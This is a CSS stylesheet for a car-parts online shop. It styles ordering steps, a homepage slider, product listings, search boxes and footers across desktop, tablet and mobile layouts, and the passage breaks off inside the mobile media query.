	.how_to_order_text:before{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 82px 82px 0; border-color: transparent #007bff transparent transparent; left:-82px; top:0px;}
	.how_to_order_text:after{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 0 82px 82px; border-color: transparent transparent #007bff transparent; left:-82px; bottom:0px;}

	.how_to_order_item:first-child .how_to_order_text{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_text:before{border-color: transparent #03617d transparent transparent;}
	.how_to_order_item:first-child .how_to_order_text:after{border-color: transparent transparent #03617d transparent;}
	.how_to_order_item:first-child .how_to_order_step{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_step:before{background:#03617d;}

	.how_to_order_item:nth-child(2) .how_to_order_text{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_text:before{border-color: transparent #358197 transparent transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_text:after{border-color: transparent transparent #358197 transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_step{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_step:before{background:#358197;}

	.how_to_order_item:nth-child(3) .how_to_order_text{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_text:before{border-color: transparent #68a0b1 transparent transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_text:after{border-color: transparent transparent #68a0b1 transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_step{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_step:before{background:#68a0b1;}

	.how_to_order_item:nth-child(4) .how_to_order_text{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_text:before{border-color: transparent #b3d0d8 transparent transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_text:after{border-color: transparent transparent #b3d0d8 transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_step{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_step:before{background:#b3d0d8;}

	.how_to_order_item:nth-child(5) .how_to_order_text{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_text:before{border-color: transparent #e6eff2 transparent transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_text:after{border-color: transparent transparent #e6eff2 transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_step{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step:before{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step .how_to_order_step_inner{color:#999;}
	.how_to_order_item:nth-child(5) .how_to_order_text{color:#999 !important;}

	.company_text{position:relative; overflow:hidden;}
	.company_text:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/10/Bull-Download-PNG.png) no-repeat; width:640px; height:500px; position:absolute; right:-270px; top:50%; transform:translateY(-50%); z-index:99;
		background-size:cover !important; background-position:center !important;
	}
	.homepage{position:relative;}
	.homepage:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download-2.jpg) no-repeat; width:515px; height:100%; position:absolute; right:0px; top:50%; transform:translateY(-50%); z-index:100;
		background-size:cover !important; background-position:center !important;
	}
	.fl-node-5d9f0ef36b30c > .fl-row-content-wrap{margin-top:0px !important;}
	.third{padding-top:22px;display:flex; justify-content:center;align-items:center; margin-bottom:44px;}
	.progressbar-text{text-align:center; color:#fff !important;}
	.fl-shrink-header-enabled .fl-page-header{z-index:900 !important;}
	.fl-page-footer-widgets{border:none !important;}
	.custom_pagination{display:flex; justify-content:center; align-items:center; }
	.custom_pagination .page-numbers{padding:11px;}
	.product .product_cont{width:100%; min-height:150px; display:flex; justify-content:flex-start; align-items:center;}
	.product .product_cont .product_image{width:150px; height:150px; display:flex; justify-content:center; align-items:center; border:solid thin #d8d8d8; padding:11px;}
	.product .product_cont .product_image img{width:auto; height:auto; max-width:100%; max-height:100%;}
	.product .product_cont .product_info{width:calc(100% - 150px); padding:11px 0px; margin-left:22px; height:150px; display:flex; justify-content:flex-start; align-items:flex-start; border-bottom:solid 5px #03617d; flex-direction:column; position:relative;}
	.product .product_cont .product_info h3{font-weight:bold; font-size:20px; padding:0px !important; margin-bottom:22px; height:20px;}
	.product .product_cont .product_info .product_price{font-weight:300; font-size:18px; color:#87bce8;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:absolute; bottom:22px; right:0px; width:250px; background:#03617d; border-radius:10px; color:#fff; height:44px; display:flex; justify-content:center; align-items:center;}
	#map {height: 600px;}
	.small_inner_search{position:relative;}
	.hidden_search_pop_out{display:flex; justify-content:space-around; align-items:center; flex-direction:column;transition:.6s all;opacity:0;width: 300px; position:absolute;height: 157px;
    background: background: #418f9f;
    background: -moz-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #418f9f), color-stop(100%, #03617d));
    background: -webkit-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -o-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -ms-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: linear-gradient(135deg, #418f9f 0%, #03617d 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#418f9f', endColorstr='#03617d', GradientType=1 );
    z-index: 9999;border-radius: 22px;box-shadow: 0px 0px 18px 2px rgba(0,0,0,.6);top: -40px;right: -370px;}
	.hidden_search_pop_out:before{position: absolute; content: ''; top: 50%; z-index: -1; left: -79px; width: 0;height: 0; border-style: solid; border-width: 22px 80px 22px 0; border-color: transparent #348497 transparent transparent;  transform: translateY(-50%);}
	.hidden_search_pop_out .found{color:#fff; font-size:18px; line-height:22px;}
	.hidden_search_pop_out h1{margin-top:0px !important;color:#fff; font-size:34px;text-align:center;}
	.product_search_small .product_search_container .product_search_inputs .model{display:none;}
	.product_search_small .product_search_container .product_search_inputs .date{display:none;}
	.product{margin-bottom:33px; }
	.product .product_info h3{margin-top:0px;}
	.product .product_info{ justify-content:space-around !important;}
	
	.terms_container h2{padding-left:22px; position:relative;}
	.terms_container h2:after{animation: after_line 1s ease-out .5s  forwards; content:''; width:0; height:2px; background-color:#0593be; position:absolute; bottom:0; left:0;}
	.children_container{display:flex; justify-content:flex-start; align-items:center;}
	.children_container .grandchild_container{width:calc((100% /3) - 11px); margin:11px;}
	.children_container .grandchild_container a{display:flex; justify-content:center; align-items:center; flex-direction:column;}
	.children_container .grandchild_container a img{background-size:cover !important; background-position:center !important;}
	@keyframes after_line {
		from {width: 0px; background-color:#03617d;}
		to {width: 100%; background-color:#0593be;}
	}
	.search_title h2{text-align:center;font-family: Helvetica, Verdana, Arial, sans-serif;font-weight: 700; font-size: 36px;line-height: 40px;}
	.search_container{/*background: url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/Artboard-90.png');background-repeat: no-repeat;background-size: 50%;background-position: 100% 50%;*/display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap;}

	.search_container .grandchild_container a{display: flex;justify-content: center;align-items: center;flex-direction: column;}
	.search_container .grandchild_container a h3{text-align:center;font-size:15px; font-weight:700; line-height:22px; min-height:22px;}
	.fl-page{margin-top: 144px}
	
	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 140% 50%;}
@media screen and (min-width: 1239px){
	.search_container .grandchild_container img{transition:.7s;transform:scale(1);}
	.search_container .grandchild_container{width:calc(100%/6);transition:.7s}
	.search_container .grandchild_container:hover img{transition:.7s;transform:scale(1.3)!important;}
	.products li{width:100% !important; height:150px !important;}
	.product_title{font-size:36px;}
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0;min-width:600px;min-height:400px; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 20%;width: 32.08vw;height: 38vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 6px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:36px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 6px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 18px;border-radius: 8px;}

	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 100% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;margin-top: 66px;transition:.7s;z-index:1;max-width: 99vw;overflow:hidden;background-color:#fff;width:100vw;height:calc(100vh - 66px);display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:50%;transform:skew(-12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;transform:skew(12.5deg);display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{/*height:0px; margin:0;*/}
	.normal_header{}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999; background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:90px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}


	.new_footer{width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:100px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 22px 138px 44px 138px;height: 209px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
	/*search bar*/
	.adrenalize_search_bar_wrapper{width:420px; display:flex;justify-content:center;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container{width:100%;position:relative;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second{background: #fff;border: solid 2px #03617d;border-top: 0;position:absolute;top:100%;width:100%;max-height:40vh;overflow-y:auto;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox{height:88px;padding: 11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container{display:flex;justify-content:space-between;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container h6{margin-left:22px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows{padding:11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows strong{cursor:pointer;color:#03617d;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .error_message{padding:11px;}
	/*end of search bar*/
	/*search page*/
	.adrenalize_main_wrapper{width: 100%;display: flex; padding:33px 0;justify-content: center;align-items: center;margin-top: 22px;}
	.adrenalize_main_wrapper .adrenalize_base_container{width: 1240px;display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .search_titles{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}
	.adrenalize_main_wrapper .adrenalize_base_container .products li{list-style:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products .product{height:auto !important;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper{padding-bottom: 33px;border-bottom: solid 2px #03617d;display: flex; justify-content: space-between;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper{width: 200px;height: 200px;display: flex;justify-content: center;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper a{display: flex;justify-content: center;align-items: center;width: 100%;height: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper{width: calc(100% - 233px); display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat{display: flex;justify-content: flex-start;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat svg{width: 15px; margin:0 6px;height: 15px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat:hover{text-decoration: none;outline:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper h2{margin-bottom:22px;font-size:24px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper bdi{font-weight: 500; font-size: 18px;color: #87bce8;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper .add_to_cart_button{width: 250px;background: #03617d;border-radius: 10px;color: #fff;height: 44px;display: flex;justify-content: center;align-items: center;}
	/*end of search page*/
}


@media screen and (max-width: 1239px) and (min-width: 768px) {	
.fl-page-bar{display:none;}
.fl-page-header-primary{display:none;}
.search_categories{}
	.product_title{font-size:30px !important;}
	.products li{width:100% !important; height:150px !important;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
	.car_logo{width:calc(728px / 3) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}	
	.product .product_cont .product_info h3{margin-bottom:44px !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	.progressbar-text{font-size:13px !important;}
	.search_container .grandchild_container{width:calc(100%/4) !important;}
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 40%;width: 70vw;height: 30vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}

.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}

	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:166px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 11px 66px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}

@media screen and (max-width: 767px){
	.product_title{font-size:22px !important;}
	.products li{height:auto !important;}
	.woocommerce-products-header__title{font-size:18px !important;}
	.terms_container h2{font-size:18px !important; margin-bottom:11px;}
	.search_container .grandchild_container{width:calc(100%/2) !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	/*.cart_icon_toggle{display:none !important}
	.user_my_account{display:none !important}*/
	.hidden_search_pop_out{display:none !important;}
	.product_search_button{width:100% !important; border-radius:4px;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
